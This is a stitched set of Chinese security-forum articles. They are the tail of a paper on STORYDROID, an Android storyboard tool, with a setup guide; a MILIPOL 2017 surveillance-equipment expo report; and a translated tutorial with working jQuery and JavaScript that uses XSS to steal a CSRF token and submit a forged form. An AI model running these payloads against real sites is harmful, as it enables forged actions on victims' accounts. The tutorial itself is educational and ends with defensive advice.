Receiver)生成的活动只能动态加载,我们基于静态分析的方法无法处理它们。
**UI页面呈现。**
(1)一些UI页面通过覆盖`onDraw`方法来使用自定义组件。例如,Kiwix允许用户在没有网络连接的情况下阅读维基百科。它动态地绘制UI页面的画布。(2)有些组件是由用户定义的函数动态创建的。例如,BankDroid是瑞典银行的银行客户端。它调用`CreateFrom()`函数来创建一个组件,其中的参数是另一个自定义方法的返回值。因为除非我们在运行时分析它们,否则我们无法得到这些值的线索,所以我们使用一些空占位符来占据位置,以便整体布局与真实的UI页面相同。
## 0x10 相关工作
### 10.1 帮助Android开发的研究
GUI在应用程序和用户之间提供了一个可视化的桥梁,通过GUI它们可以相互交互。开发一个移动应用程序的GUI涉及两个独立但相关的活动:设计UI和实现UI。为了辅助UI的实现,Nguyen和Csallner通过图像处理技术对UI截图进行了逆向工程。进一步提出了更强大的基于深度学习的算法,以利用Android应用程序现有的大数据。基于检索的方法也被用于开发用户界面。Reiss将草图解析为结构化查询,在数据库中搜索基于java桌面软件的相关UI。
与UI实现的研究不同,我们的研究更侧重于应用故事板的生成,它不仅包含UI代码,还包含UI之间的转换。此外,在之前的工作中生成的UI代码都是静态布局,这与我们在第三节中观察到的开发人员经常编写Java代码来动态呈现UI的情况相冲突。在我们的工作中,我们为开发人员提供每个屏幕的原始UI代码(无论是静态代码、动态代码还是混合代码)。这样的实际代码使开发人员更容易根据自己的需要定制UI。除了UI实现之外,一些研究还探讨了UI设计与实现之间的问题。Moran等人通过比较图像与计算机视觉技术的相似度来检查UI实现是否违反了原始UI设计。他们进一步检测并总结了移动应用程序中GUI的变化。他们依赖于动态运行的应用来收集UI截图,这很耗时,导致应用的覆盖率较低。相反,我们的方法可以静态提取应用的大部分UI页面,可以补充这些研究的相关任务。
GUIFECTCH通过考虑UI之间的转换,将Reiss的方法定制到Android APP
UI搜索中。也可以提取对应过渡的UI截图,但是我们的工作和他们的有两个不同之处。首先,他们的模型只能处理开源的应用程序,而我们的模型也可以对闭源的应用程序进行逆向工程,从而带来更多的通用性和灵活性。另一方面,GUIFECTCH比我们基于静态分析的方法重得多,因为它既依赖静态分析提取UI代码,也依赖动态分析提取转换。此外,动态运行应用程序通常不能覆盖所有屏幕,导致信息丢失。
### 10.2 帮助理解应用程序的研究
Android应用逆向工程的过程是依靠最先进的工具(如APKTOOL,
ANDROGUARD,DEX2JAR,SOOT)来将APK反编译为中间语言(如smali,
jimple)或Java代码。Android逆向工程通常用于理解和分析应用。它也可以用来提取特征,为Android恶意软件检测。然而,逆向工程只有基本的代码检查功能。与逆向工程不同的是,我们的工作提供了每个应用程序的故事板,以显示基本功能和其他有用的映射之间的UI页面和相应的布局代码,这有助于不同的各方(如PM,
UI/UX设计师,开发人员)提高他们在现实世界中的工作效率。
### 10.3 分析Android应用程序的研究
许多针对Android应用的静态分析技术已经被提出。A3E为Android应用的系统测试提供了有针对性和深度优先两种策略。它还为自动生成的测试用例提取静态活动转换图。除了Android测试的目标外,我们还提取活动转换图来识别和系统地探索Android应用的故事板。EPICC是提取组件通信的第一项工作,它决定了大多数Intent属性与组件匹配。ICC利用基于本文提出的COAL语言的MVC问题求解器,在组件间通信的提取能力上明显优于EPICC。FLOWDROID和ICCTA基于SOOT提取调用图进行数据流分析,检测数据泄漏和恶意行为。
## 0x11 总结和未来的工作
在本文中,我们提出了STORYDROID系统,通过提取相对完整的ATG,静态渲染UI页面,并推断混淆活动的语义名,返回Android应用的可视化故事板。这样的故事板有利于应用开发过程中的不同角色(例如,PMs,
UI设计师和开发人员)。大量的实验和用户研究证明了STORYDROID的有效性和实用性。基于STORYDROID的输出,我们能够构建一个大规模的故事板数据库,以弥合应用活动(文本)、UI页面(图像)和实现代码之间的差距。这样一个全面的数据库可以支持许多潜在的应用程序,比如向设计人员推荐UI页面和向开发人员推荐实现代码。在未来,我们将探索这些潜在的应用程序,并将我们的方法扩展到其他平台,如IOS应用程序和桌面软件等更普遍的使用场景。
## 0x12 鸣谢
我们感谢邢振昌教授和李莉教授提出的建设性意见。这项工作的部分支持来自于国家自然科学基金资助61502170,上海市科学技术委员会资助的18511103802,南大研究资助金NGF-2017-03-03和NRF资助CRDCG2017-S04。
## 附录:部署复现
### 0x1 准备的文件和工具
**1.1 环境需求**
官方提供的环境需求如下:
Ubuntu/Macbook
Python: 2.7
APKTool: 2.4.1
Android emulator:X86, Android 7.1.1, Google APIs, 1920 * 1080
Android environment: adb, aapt
Java environment (jdk): jdk1.8.0_45
**1.2 文件准备**
我们大概需要准备一下几个东西,其中下载连接如下:
链接:https://pan.baidu.com/s/1CNqKKS1MMxdbypnGflKAZg
提取码:ub2y
我们应当检查我们是否拥有以下文件:
* apktool.jar
* apktool.sh
* genymotion-3.2.1-linux_x64.bin
* Genymotion-ARM-Translation_for_8.0.zip
* android-studio-2020.3.1.24-linux.tar.gz
* IC3.zip
* jadx-master.zip
* StoryDistill-main.zip
**1.3 加速镜像配置**
> 如果之前配置过Ubuntu镜像和Python镜像可以略过此步
**Ubuntu镜像:**
Ubuntu镜像这里推荐使用华为云开源镜像站提供的加速镜像,是我用过目前最快最稳定的Linux发行版加速镜像
* Ubuntu的仓库地址为:<https://repo.huaweicloud.com/ubuntu/>
* Ubuntu-CD的镜像地址为:<https://repo.huaweicloud.com/ubuntu-cdimage/>
* Ubuntu-Cloud的镜像地址为:<https://repo.huaweicloud.com/ubuntu-cloud-images/>
* Ubuntu-Ports的仓库地址为:<https://repo.huaweicloud.com/ubuntu-ports/>
* Ubuntu-Releases的镜像地址为:<https://repo.huaweicloud.com/ubuntu-releases/>
首先备份配置文件:
sudo cp -a /etc/apt/sources.list /etc/apt/sources.list.bak
2、修改 **sources.list** 文件,将 **<http://archive.ubuntu.com>** 和
**<http://security.ubuntu.com>** 替换成 **<http://repo.huaweicloud.com>**
,可以参考如下命令:
sudo sed -i "s@http://.*archive.ubuntu.com@http://repo.huaweicloud.com@g" /etc/apt/sources.list
sudo sed -i "s@http://.*security.ubuntu.com@http://repo.huaweicloud.com@g" /etc/apt/sources.list
3、执行 **apt-get update** 更新索引
**Python镜像:**
临时使用的话,运行以下命令使用华为开发云软件源安装软件包:
pip install --trusted-host https://repo.huaweicloud.com -i https://repo.huaweicloud.com/repository/pypi/simple <some-package>
这里建议平时设为默认,Pip的配置文件为用户根目录下的:`~/.pip/pip.conf`(Windows路径为:`C:\Users\<UserName>\pip\pip.ini`),
您可以配置如下内容:
[global]
index-url = https://repo.huaweicloud.com/repository/pypi/simple
trusted-host = repo.huaweicloud.com
timeout = 120
### 0x2 安装Android Studio
**2.1 安装Java OpenJDK**
Android Studio需要将OpenJDK版本8或更高版本安装到您的系统。
我们将安装OpenJDK8。安装非常简单,首先更新包索引:
sudo apt update
通过键入以下命令来安装OpenJDK 8软件包:
sudo apt install openjdk-8-jdk
通过键入以下命令来验证安装,该命令将打印Java版本:
java -version
输出应如下所示:
openjdk version "1.8.0_191" OpenJDK Runtime Environment (build 1.8.0_191-8u191-b12-2ubuntu0.18.04.1-b12) OpenJDK 64-Bit Server VM (build 25.191-b12, mixed mode)
**2.2 安装Android Studio**
在撰写本文时,Android Studio的最新稳定版本为3.3.1.0版。 最简单的方法是通过使用snappy打包系统在Ubuntu
18.04上安装Android Studio。
要下载并安装Android Studio snap软件包,请使用`Ctrl+Alt+T`键盘快捷键打开您的终端,然后键入:
sudo apt install snap -y
sudo snap install android-studio --classic
安装完成后,您将看到以下输出:
android-studio 2020.3.1.22 from Snapcrafters installed
而已。 Android Studio已安装在您的Ubuntu桌面上。
**2.3 启动Android Studio**
在启动前将当前用户添加到root用户组上
通过命令 `sudo adduser $USER root`将当前用户加入到root组
您可以通过在终端中键入`android-studio`或单击Android Studio图标(“ `Activities -> Android
Studio` )来启动`Activities -> Android Studio`
**2.4 解决/dev/kvm device permission denied问题**
我用的是Ubuntu系统,首先需要安装qemu-kvm:
sudo apt install qemu-kvm
将当前用户添加到kvm用户组:
sudo adduser $USER kvm
检查`/dev/kvm`所有者:
ls -al /dev/kvm
一般结果就是所有者是root以及kvm这个组
添加完了之后检查一下kvm组里有没有你的用户名:
grep kvm /etc/group
一般结果就是这样:
kvm:x:数字:用户名
之后重启系统生效,如果不想重启可以运行以下命令(仍然得注销后再登录才生效):
udevadm control --reload-rules && udevadm trigger
> ps:反正我选择重启
### 0x3 安装Genymotion
需要注意2点:
* `Genymotion` 依赖 `VirtualBox`,必须安装 `VirtualBox` 才能安装 `Genymotion`
* `Genymotion` 必须注册登录后才能正常使用,否则即使安装完成也无法使用,且国内访问 `Genymotion` 的网站和程序都有可能在网络上受限,
> **也就是说大陆地区网络直接访问官网或者在程序中登录,可能很慢可能无法访问** ,所以慎用
**3.1 安装VirtualBox**
安装 `Genymotion` 前先确认有没有装 `VirtualBox`,这里 `ubuntu` 用户推荐直接用命令安装
# update 可选运行或不运行
sudo apt update
sudo apt install virtualbox
**3.2 安装Genymotion**
# 先自行cd到文件目录 然后给文件赋权
sudo chmod u+x ./genymotion-3.2.1-linux_x64.bin
# 安装到指定路径 也可以写绝对路径
sudo ./genymotion-3.2.1-linux_x64.bin -d ~/opt
# 之后脚本会二次确认路径,如果正确输入y 回车 即可
Installing to folder [/opt/genymotion]. Are you sure [y/n] ? y
**3.3 Genymotion的ADB设置**
因为Genymotion模拟器default的ADB是它自己实现的Genymotion
ADB,然后StoryDroid脚本使用的adb是AndroidSDK里面自带的ADB,所以要把Genymotion的ADB修改为本机AndroidSDK里面的ADB
例如我本机SDK的位置如下:
/usr/lib/android-sdk/
### 0x4 安装apktool
官网如下:
https://ibotpeaches.github.io/Apktool/install/
首先需要下载一个sh脚本文件:
https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/windows/apktool.bat
将其改名为apktool,因为windows的Unix的换行符定义不一致,所以需要进行修改,运行如下命令:
sudo sed -i -e 's/\r$//' apktool
然后下载`apktool.jar`
https://bitbucket.org/iBotPeaches/apktool/downloads/
分别进入下载的2个文件所在的目录,将其复制到/usr/local/bin/下:
sudo cp apktool /usr/local/bin
sudo cp apktool.jar /usr/local/bin
将两个文件修改为可执行权限,进入`/usr/local/bin`目录下:
cd /usr/local/bin
sudo chmod 755 apktool apktool.jar
打开终端输入`apktool -version`,显示对应的版本信息,则说明安装成功
syc@ubuntu:/usr/local/bin$ apktool -version
2.6.0
安装aapt和adb
sudo apt install adb aapt -y
### 0x5 安装StoryDistiller
将`IC3`和`jadx-master`解压到用户目录下
syc@ubuntu:~$ ls -l
total 665400
......
drwxrwxr-x 4 syc syc 4096 Jun 22 2019 IC3
-rw-rw-r-- 1 syc syc 559229407 Jul 31 21:49 IC3.zip
drwxrwxr-x 10 syc syc 4096 Jul 2 2018 jadx-master
-rw-rw-r-- 1 syc syc 122068361 Jul 31 21:51 jadx-master.zip
......
解压`StoryDistiller-main`,将获得的`code`文件夹复制粘贴进入`main-flolder`文件夹中,文件目录如图所示:
syc@ubuntu:~/Downloads/StoryDistill/StoryDistiller-main/main-folder$ ls -all
total 80
drwxrwxr-x 16 syc syc 4096 Sep 30 21:07 .
drwxrwxr-x 4 syc syc 4096 Jun 28 03:33 ..
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 apks
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 atgs
drwxrwxr-x 3 syc syc 4096 Jun 28 03:33 code
drwxrwxr-x 4 syc syc 4096 Jun 28 03:33 config
-rw-rw-r-- 1 syc syc 14340 Jun 28 03:33 .DS_Store
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 ic3_atgs
drwxrwxr-x 3 syc syc 4096 Jun 28 03:33 java_code
drwxrwxr-x 3 syc syc 4096 Jun 28 03:33 libs
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 manifest
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 outputs
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 parsed_cgs
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 parsed_ic3
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 parsed_manifest
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 soot_cgs
drwxrwxr-x 2 syc syc 4096 Jun 28 03:33 storydroid_atgs
将待测试的APK文件放入`main-folder`中
进入`code`文件夹中,修改`run_storydistiller.py`中的路径配置信息,修改为,具体情况根据自己的机器情况来设定:
'''
Ubuntu and Macbook
'''
java_home_path = '/usr/lib/jvm/jdk1.8.0_45' # Ubuntu
#java_home_path = '/Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Contents/Home' # Macbook
sdk_platform_path = '/home/syc/Downloads/StoryDistill/StoryDistiller-main/main-folder/config/libs/android-platforms/'
#sdk_platform_path = '/Users/chensen/Tools/storydistiller/config/libs/android-platforms/'
lib_home_path = '/home/syc/Downloads/StoryDistill/StoryDistiller-main/main-folder/config/libs/'
#lib_home_path = '/Users/chensen/Tools/storydistiller/config/libs/'
callbacks_path = '/home/syc/Downloads/StoryDistill/StoryDistiller-main/main-folder/config/AndroidCallbacks.txt'
#callbacks_path = '/Users/chensen/Tools/storydistiller/config/AndroidCallbacks.txt'
jadx_path = '/home/syc/jadx-master/'
ic3_path = '/home/syc/IC3/'
#jadx_path = '/Users/chensen/Tools/storydroid_v1/jadx-master/'
#ic3_path = '/Users/chensen/Tools/storydroid_v1/IC3/'
然后在这个路径下进行运行:
/StoryDistiller-main/main-folder/code
运行前需要启动Genymotion的虚拟机,推荐使用Google Nexus 5X进行测试
首先需要安装`treelib`,`python-scrapy`,`python-opencv`
pip install treelib
sudo apt install python-scrapy python-opencv -y
用一下命令进行运行:
sudo python2 run_storydistiller.py /home/syc/Downloads/StoryDistill/StoryDistiller-main/main-folder/
### 0x6 查看结果
具体的程序输出结果在`outputs`文件夹里面,每个APP具有对应的文件夹名字,其中还有一个`output`文件夹里面存在一个`index.html`文件,点击即可获得可视化的网页展示 | 社区文章 |
**作者:xisigr
PDF阅读:<https://images.seebug.org/archive/idn-visual-security-deep-thinking.pdf>**
* * * | 社区文章 |
作者: [Longas_杨叔](https://mp.weixin.qq.com/s/CrY6EHdQ4vjp58W6Yj8S-g "Longas_杨叔")
篇首语:
最近杨叔发了不少热图到朋友圈,有很多安全圈和系统内的朋友看了纷纷留言或私信,要求分享下法国参会MILIPOL军警展的收获,OK,趁着对场馆的欧洲美女们记忆尤新,赶紧发出来:)
注:出于某些考虑,杨叔已将部分厂商标识模糊化,仅做稍许示例,深入内容不做讨论。
#### 0x01 关于Milipol
MILIPOL PARIS
2017,全球三大军警装备展之一,两年一届,本届有来自150多个国家的近千个参展商,从新式武器、突袭装备、特种作战、侦控器材、通信管控、压制干扰......等方面,全面展示了当前全球军警安防领域的最新技术和装备。杨叔以RC²反窃密实验室负责人的身份,参加了这次盛会。
本次会展因为有各国军警机构要员、政府代表、PMC、安保机构雇员及第三方采购商等参加,所以安保级别较高。最外第一轮视检,任何人进场馆大门时就必须拉开外套拉链,撑开外衣,向安保人员展示腋下、腰部没有携带武器。在进入主会场前的缓冲区域,所有人都要排队进行第二轮详细搜身和箱包开包检查。
虽然没有放置X光机,但是搜身检查的安保人员确实比较细心,而且男女分开。有个家伙就是很耐心地让杨叔把背包的每一个拉链拉开检看。最后,第三轮邀请函核查是在主会场门口,会对胸牌里的参会邀请二维码进行二次验证检查,并抽查护照。第四轮巡检就是展会现场,里圈是散布的安保人员在巡视,外圈也有持枪的法国军警驻点。
PS:所有参会申请都是在线提交,都必须通过Milipol组委会从申请来源、身份等方面的初步筛查,才能获得参会编码通知邮件。
下面,杨叔就分类给大家介绍下本届MILIPOL的亮点,当然,仅仅是从杨叔擅长及业务相关的方面切入,至于什么拆弹排爆、水下蛙人渗透、火控系统、战术无人机之类的纯军事领域本文就不涉及了。
#### 0x02 空口监听系统类
近些年,随着各国政府监控力度的加大,可用于技侦技防方面的群控空口监听设备也在蓬勃发展,除了更加小型化、阀盖范围更加精准外,还有一些移动解决方案,比如这个背负式4G解决方案,按照AiR-LYnX厂商代表的原话,适用于城市、户外环境下,临时搭建一个4G加密无线网络,提供数据交互接入。
这家展台的一位女士表示该技术主要为军方服务,不过在杨叔从城市4G伪基站角度聊了几句后,对方立刻露出了迷之微笑。
不过仍然有不少厂商还在使用基于“信号压制的降级攻击+类开源Hacking方式”实现的平台,真是无语......这种“宣称搞定4G”的伪玩意,已经被现在国内外无线圈里的各种团队刷烂了。
比如这家来自印度的Almenta公司,在和对方技术人员交流后,确认这个CAPTUR
ONE实时监控平台仍然在使用主动方式先进行信号压制降级,然后再对GSM解码,来实现对短信和语音的监听。无语的是,对方似乎对自己的技术能力很自豪,印度NO.1?......真是莫名其妙,谁给你的自信?飘柔么?
至于通过信令层面对4G网络开展降级攻击的设备或者解决方案,转了好久才遇到这家来自捷克的Invasys公司宣称可以做到,但是其工程师在杨叔问及基站信令交互场景时,不知为何明显有些紧张,最终不得不坦诚:
这种信令降级攻击方式其实还只是噱头,只是辅助手段之一,实战中不能保证有效,或者很多时候对于某些运营商压根就是无效的,主要还是靠信号压制降级处理等等......丫的,怪不得你这么心虚?哎,要不是看到你家前台有个金发美女,我早就......
杨叔之前在公众号里提到的那家宣称能对3G/4G进行空口监控的厂商,这次也专程和对方做了深入的技术交流。对方的一位专家很耐心地对几类监控系统都做了介绍,可惜不能看到具体实例演示,所以杨叔还是保留意见。
如下图所示,完全是被墙上那个大大的WiFi Interception
吸引过来的,想了解下国际最新的WiFi临侦设备情况,不过在和技术人员聊了几句关于WiFi
MITM实现手段后,杨叔还是决定转身就走......什么玩意?就是单纯地做fake ssid +bssid +channel,连个fake DNS
+DHCP都没有,就敢放开了吹?估计也就能忽悠下第三世界国家~~凸^_^凸
至于手机定位?呵呵,本文不做介绍和讨论。
#### 0x03 信号干扰类
看过大刘的中篇科幻小说《全频带阻塞干扰》的朋友,一定对文中描绘的洪水阻塞式信号干扰在军事中的应用印象深刻。其实小说里那款大功率无差别全频段阻塞干扰设备很早就已经在军用领域出现,主要用于干扰C4I类系统的正常运行,看看下图里这熟悉的伞状天线。
不过在城市反恐和商业安保范畴,也有很多不错的产品,这家意大利厂商的产(Mei)品(Zi)不错,可以根据需要对干扰的频道进行黑白名单设定。最小型号体积不过笔记本大小,厚度5cm左右,默认电池可供连续工作4个小时。
他家的无人机定向干扰器(上图桌上的那款),最大距离一公里(对有效距离表示怀疑),据美女称卖过一些给中国的警察部门,哈哈,某国内产品貌似外型相似度很高嘛。
#### 0x04 情报搜集类
关于开源情报搜集的OSINT概念已经随处可见了,不知道的朋友可以看看杨叔之前写的那篇[《旅行威胁情报:平安回来,远比诗和远方更重要》](https://mp.weixin.qq.com/s?__biz=MzIzMzE2OTQyNA==&mid=2648946810&idx=1&sn=1de5684742d5b7804ddd1d82bd521580&chksm=f09eaf05c7e92613ffc508d2acca043fb14ba4783e65de64310e811eaa006e043fec10a28796&scene=25#wechat_redirect
"《旅行威胁情报:平安回来,远比诗和远方更重要》")(马来西亚篇)。
现在的自动化情报搜集平台就和美剧“潜行追踪”里描述的一样,可以很轻松地从Twitter、Facebook、Linkedin里快速爬出某个账户的所有关联账号和信息,并自动进行人物关系关联及自动赋予权重,既支持模糊定义查询,也支持细节情报锁定。
这种基于大数据的威胁情报平台现在就是全球警务系统的新宠,不过遗憾的是,这次没看到关于犯罪预测平台的最新资料。
#### 0x05 窃密/跟踪/检测类
侦听器材也有着十足的发展,这次看到很多特别的器材厂商,从信用卡型窃听器材到随身穿戴型微型器材,比如孔径0.5毫米的超微型针孔摄像头,甚至还有家厂商专做鞋垫窃听跟踪器材,主推军靴和户外鞋(WTF,以后找杨叔私聊必须拖鞋!)。
不说别的,杨叔觉得在当前“上个幼儿园都要提心吊胆”的时代,可能某些高端解决方案还是适用于一些特定需求的,明年我们RC²会推出一个针对性的系列。
车辆跟踪器厂商倒是挺多的,可惜绝大多数跟踪器产品在模式上,还是主要使用“3G/4G SIM卡+GPS”的方式,对于GPS信号干扰上依然没有好的措施。
不过有一家意大利的厂商,宣称其最新的跟踪器产品中率先采用了反干扰技术,能够识别典型的GPS干扰和欺骗技术并告警,听起来挺有趣的,不过这位意大利帅哥没有详细解释原理,只是抛了几个媚眼说Keep
in deep touch with me,就把杨叔击退了....╮( ̄▽ ̄)╭
说到信号侦测怎么能少了REI这样的美利坚大厂?全套专业检测设备,配下来至少要上百万,一般的所谓检测公司根本不具备这方面的检测能力。
令人哭笑不得的是,尽管欠缺严谨的商业检测流程和大型安保项目经验,但在国内,仍有很多公司单纯靠几个手持场强仪,就敢给500强企业提供办公室/会议室的高级安全检测服务,也是醉了......( ̄﹏ ̄)为客户默哀一分钟~~
说到场强仪,上过RC²商业课程和研习课的朋友们,应该还记得那款英国原产手持专业场强仪吧?明年我们RC²反窃密实验室就会邀请包括这家英国厂商在内的更多行业专家,一起设计些好玩的课程,请大家拭目以待。
说起来,这次居然没有看到日本的厂商,让杨叔有些失望......那些反盗撮行业高手呢?
其它诸如车辆底盘检测、热能探测、便携X光机等设备,有来自美、意、德、西、印等全球各地的厂商,直接看热图吧。
#### 0x06 防弹材料类
就不说这些军用级的防弹产品了,一聊就是什么UL 752、EN
1522、NIJ等好多认证标准。杨叔其实更在意个人、家庭和公司级安防的产品,这次专门在美国厂商区转了好几圈,可惜最终也没看到现在美国卖得最火的那几个防弹背包厂商(有儿童书包、女士挎包、男士电脑包等多种外型)。倒是看到几款射击护目镜,对于破片防护效果值得称赞。
不过防弹方面确实有很多好东西,比如这家乌克兰厂商的可用于车辆防护的超轻型材料,在同样体积下,重量不到现在通用PE材料的三分之一,非常适合对普通车辆的隐秘改装。
摸了摸车门外壳上分别被AK47、AR15打出的不同口径弹孔,嘿嘿,伙计们,千万别被什么热播电影骗了,不管是路虎还是凯迪拉克,除非事先用防弹材料重新加固,否则那些看似厚实的车门都是一枪就穿。
今年杨叔带队做射击训练时,也曾亲手用9mm弹测试过两款国产三级防弹板,效果还不错,具体下次再撰文说说。
#### 0x07 战术装备类
像Aimpoint这类国际大厂的柜台永远都聚满了人,相对于突击步枪上的瞄具,杨叔更喜欢手枪红点后瞄,这次借机会试用了下各个厂商的产品,感觉差别还是挺大的。
不过在这次展会上,最大的感觉就是随处可见单兵热成像装具,很多厂家都拼命推出效果更好看得更远的器材。看来单兵反红外装备任重道远啊~~额,找不到图了,换张红点的。
至于卖战术挂载装具的厂商实在太多了,基本上和卖武器的一样多,款型也灰常灰常丰富,从城市作战到特种水下作战用,应有尽有。记得有款特种作战用的蛙人脚蹼水下推进器,挺小巧的,估计推力也很帅。
感谢下Heliken(赫里肯)战术品牌厂商的热情接待,那个负责人居然还拉着杨叔去波兰合作方那里,专门演示了下新出的快拆战术背心,哈哈,希望明年能有合作的机会。
#### 0x08 小结&其它
杨叔整整四天都泡在会场里,光资料就提了5、6大袋,每天下午坐会务组的班车回到酒店就疲惫得要死,还要查资料归纳学习,休整了好几天才终于一点点把软文写出来。
感谢这10多年来遇到的电子工业、IT168、黑防、黑手、黑X等大社/期刊/专栏的诸位编辑们,是你们专业的折磨最终塑造了杨叔现在的写作习惯
(~ ̄▽ ̄)~,来,抱一个。
做技术久了,愈发觉得若是不能沉下心做事,那无论从事什么即使初期看似风光最终也不过是镜花水月。引用伊索寓言里的一句话自勉:“Fine clothes may
disguise, but silly words will disclose a fool.”(漂亮的外衣可以包装傻瓜,但蠢话总会露出马脚)。
最后再分享些热图,咳咳,MILIPOL 2019,我们会场见~~
* * * | 社区文章 |
# 【技术分享】如何利用XSS窃取CSRF令牌
|
##### 译文声明
本文是翻译文章,文章来源:digi.ninja
原文地址:<https://digi.ninja/blog/xss_steal_csrf_token.php>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:130RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
隐藏令牌是保护重要表单信息免受 **CSRF** (Cross-Site Request
Forgery,跨站请求伪造)攻击影响的一种绝佳方案,然而,只需一次简单的 **XSS** (Cross-Site
Scripting,跨站脚本)攻击,攻击者就能让这种保护屏障形同虚设。
在本文中,我会介绍使用XSS来窃取CSRF令牌的两种技术,通过已窃取的令牌提交表单,完成攻击任务。
我们的攻击对象为某个网页表单,其源码(`csrf.php`)如下所示:
<!doctype html>
<html>
<head>
<title>Steal My Token</title>
</head>
<body id="body">
<?php
$h = fopen ("/tmp/csrf", "a");
fwrite ($h, print_r ($_POST, true));
if (array_key_exists ("token", $_POST) && array_key_exists ("message", $_POST)) {
if ($_POST['token'] === "secret_token") {
print "<p>Token accepted, the message passed is: " . htmlentities($_POST['message']) . "</p>";
fwrite ($h, "Token accepted, the message passed is: " . htmlentities($_POST['message']) . "n");
} else {
print "<p>Invalid token</p>";
fwrite($h, "Invalid token passedn");
}
}
fclose ($h);
?>
<form method="post" action="<?=htmlentities($_SERVER['PHP_SELF'])?>">
<input type="hidden" value="secret_token" id="token" name="token" />
<input type="text" value="" name="message" id="message" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
如你所见,上述代码中使用隐藏域(类型为“hidden”的input元素)来阻止CSRF攻击,该input元素的name及id为“token”。提交表单时,网页会检查隐藏域值,如果提交的值与预设值(“secret_token”)相匹配,则显示相应的信息(message),并将信息写入文件中。无效的令牌信息也会写入文件中,以辅助后续的调试工作。
**二、使用jQuery代码**
第一种方法用到了 **jQuery** 库,代码(withjQuery.js)如下所示:
function submitFormWithTokenjQuery (token) {
$.post (POST_URL, {token: token, message: "hello world"})
.done (function (data) {
console.log (data );
});
}
function getWithjQuery () {
$.ajax ({
type: "GET",
url: GET_URL,
// Put any querystring values in here, e.g.
// data: {name: 'value'},
data: {},
async: true,
dataType: "text",
success: function (data) {
// Convert the string data to an object
var $data = $(data);
// Find the token in the page
var $input = $data.find ("#token");
// This comes back as an array so check there is at least
// one element and then get the value from it
if ($input.length > 0) {
inputField = $input[0];
token = inputField.value
console.log ("The token is: " + token);
submitFormWithTokenjQuery (token);
}
},
// In case you need to handle any errors in the
// GET request
error: function (xml, error) {
console.log (error);
}
});
}
var GET_URL="/csrf.php"
var POST_URL="/csrf.php"
getWithjQuery();
代码中的注释已经足够清晰,这里再简单补充一下:
getWithjQuery函数会向包含表单令牌的目标网页发起GET请求。当网页返回响应数据时,脚本就会调用success函数。在上述代码中,函数会分解网页返回的数据,提取id为“token”的input域,从而获得我们所需的token信息。
随后,该token值被传递到submitFormWithTokenjQuery函数中,该函数会向目标网页(csrf.php)发起POST请求,请求中包含token及message数据。
在代码中,我将GET及POST的URL分开保存,因为有些时候,加载表单以及提交表单的URL并不是同一个URL。
上述代码的确非常冗长,幸运的是,jQuery压缩起来非常方便,因此上述代码可以重写为如下形式(`compressedjQuery.js`):
$.get("csrf.php", function(data) {
$.post("/csrf.php", {token: $(data).find("#token")[0].value, message: "hello world"})
});
如果你在jQuery方面技艺娴熟,那么上述代码可能有更大的压缩空间,但我发现这段代码足以胜任大多数使用场景。
**三、使用JavaScript代码**
如果实际环境中你无法使用jQuery,那么你还可以选择使用JavaScript原生代码,如下代码(rawJS.js)功能与前文提到的jQuery代码相同,但这种方法不需要依赖任何第三方库:
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&message=CSRF%20Beaten");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="/csrf.php"
var POST_URL="/csrf.php"
getTokenJS();
getTokenJS函数使用异步XMLHttpRequest函数向GET_URL地址发起GET请求,当网页返回响应数据时,该函数就从DOM中提取出token元素。
如果input域不包含id属性,那么我们可以用其他类似的方法来替代`page.getElementByID`调用,比如:
1、getElementsByClassName
2、getElementsByName
3、getElementsByTagName
这些方法返回的是对象数组,而不是单一对象,因此如果你使用了上述方法,你需要使用数组索引来访问具体元素,具体用法如下:
input = page.getElementsByTagName("input")[0]
既然我们已经得到了token数据,现在我们可以将该数据传递给submitFormWithTokenJS函数,通过异步XMLHttpRequest向POST_URL地址发起POST请求。
传递给`xhr.send`的字符串为多组键值对,键值对之间使用“&”符号分隔,与查询字符串的形式相同。
如果读者感兴趣,可以进一步压缩这段JavaScript代码。
**四、总结**
再牢固的堡垒都可能因为一个简单的失误功亏一篑。虽然攻击者仍然需要诱导受害者访问包含XSS代码的页面,或者诱使受害者通过浏览器点击反射型XSS链接,以触发本文介绍的两种攻击场景,但是在实际环境中,想让用户执行点击动作并不是那么困难的一件事。
想要阻止这类攻击也很简单,那就是确保站点不包含XSS漏洞。如果你无法保证这一点,那么最好选择另一种令牌形式。目标网站可以选择让用户输入密码才能执行重要任务,这种处理方式效果上与使用CSRF令牌的效果相同,但会比软件生成令牌的效果要好些,因为后一种情况下,当令牌信息以某种形式发送给浏览器时,令牌信息可能会被攻击者窃取,也相当于攻击者拿到了用户的密码。XSS攻击脚本无法获取用户密码,因此也无法完成整个攻击流程。
CSRF是我们必须注意的攻击方式
